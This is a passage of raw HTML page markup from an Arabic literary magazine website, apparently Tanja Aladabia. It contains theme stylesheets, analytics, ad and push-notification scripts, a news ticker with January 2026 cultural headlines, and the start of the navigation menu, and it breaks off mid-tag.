!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/22748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=22748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2021%2F04%2F16%2F%25d9%2584%25d9%2588%25d8%25ad%25d8%25a9-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2581%25d8%25a7%25d8%25aa%25d9%2588%25d8%25b1-%25d9%2585%25d9%2588%25d9%2586%25d8%25af%25d9%258a-%25d8%25aa%25d9%2588%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25a5%25d8%25ab%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2021%2F04%2F16%2F%25d9%2584%25d9%2588%25d8%25ad%25d8%25a9-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2581%25d8%25a7%25d8%25aa%25d9%2588%25d8%25b1-%25d9%2585%25d9%2588%25d9%2586%25d8%25af%25d9%258a-%25d8%25aa%25d9%2588%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25a5%25d8%25ab%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-22748 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» 